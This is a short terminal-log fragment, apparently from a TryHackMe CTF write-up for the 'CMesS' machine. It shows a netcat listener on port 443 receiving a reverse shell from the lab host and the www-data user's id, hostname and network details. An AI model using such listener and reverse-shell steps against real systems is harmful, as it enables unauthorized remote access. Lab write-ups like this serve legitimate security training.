 ┌──(root💀nam)-[~/ctf/thm/ctf/CMesS]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [ ] from (UNKNOWN) [10.10.60.47] 42026
id && whoami && hostname && ifconfig
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
cmess
eth0      Link encap:Ethernet  HWaddr 02:73:99:99:a8:89
          inet addr:10.10.60.47  Bcast:10.10.255.255  Mask:255.255.0.0
          inet6 addr: fe80::73:99ff:fe99:a889/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:9001  Metric:1
          RX packets:609 errors:0 dropped:0 overruns:0 frame:0
          TX packets:532 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:78541 (78.5 KB)  TX bytes:295958 (295.9 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:250 errors:0 dropped:0 overruns:0 frame:0
          TX packets:250 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:20664 (20.6 KB)  TX bytes:20664 (20.6 KB)